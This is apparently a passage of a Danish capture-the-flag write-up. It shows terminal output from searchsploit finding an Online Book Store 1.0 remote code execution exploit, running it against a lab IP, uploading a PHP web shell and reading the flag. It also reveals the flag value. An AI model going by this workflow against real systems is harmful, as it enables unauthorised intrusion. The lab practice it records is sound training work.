 root@ip-10-10-38-118:~# searchsploit online book store
[i] Found (#2): /opt/searchsploit/files_exploits.csv
[i] To remove this message, please edit "/opt/searchsploit/.searchsploit_rc" for
"files_exploits.csv" (package_array: exploitdb)
[i] Found (#2): /opt/searchsploit/files_shellcodes.csv
[i] To remove this message, please edit "/opt/searchsploit/.searchsploit_rc" for
"files_shellcodes.csv" (package_array: exploitdb)
Exploit Title | Path
GotoCode Online Bookstore - Multiple Vulnerab | asp/webapps/17921.txt
Online Book Store 1.0 - 'bookisbn' SQL Inject | php/webapps/47922.txt
Online Book Store 1.0 - Arbitrary File Upload | php/webapps/47928.txt
line Book Store 1.0 - Unauthenticated Remot | php/webapps/47887.py
Shellcodes: No Results
Her er der noget Remote code execution jeg kan udnytte. Her kører jeg igen searchsploit på
den specifikke path til usikkerheden:
root@ip-10-10-38-118:~# searchsploit -m php/webapps/47887.py
[i] Found (#2): /opt/searchsploit/files_exploits.csv
[i] To remove this message, please edit "/opt/searchsploit/.searchsploit_rc" for
"files_exploits.csv" (package_array: exploitdb)
[i] Found (#2): /opt/searchsploit/files_shellcodes.csv
[i] To remove this message, please edit "/opt/searchsploit/.searchsploit_rc" for
"files_shellcodes.csv" (package_array: exploitdb)
Exploit: Online Book Store 1.0 - Unauthenticated Remote Code Execution
URL: https://www.exploit-db.com/exploits/47887
Path: /opt/searchsploit/exploits/php/webapps/47887.py
File Type: ASCII text, with CRLF line terminators
Copied to: /root/47887.py
Dermed har jeg mit exploit jeg kan køre mod hjemmesiden:
root@ip-10-10-38-118:~# python 47887.py http://10.10.33.152
Attempting to upload PHP web shell...
Verifying shell upload...
Web shell uploaded to http://10.10.33.152/bootstrap/img/fbdZi5ViBS.php
> Example command usage: http://10.10.33.152/bootstrap/img/fbdZi5ViBS.php?cmd=wh
oami
> Do you wish to launch a shell here? (y/n): y
RCE $ cat flag.txt
THM{BOOK_KEEPING}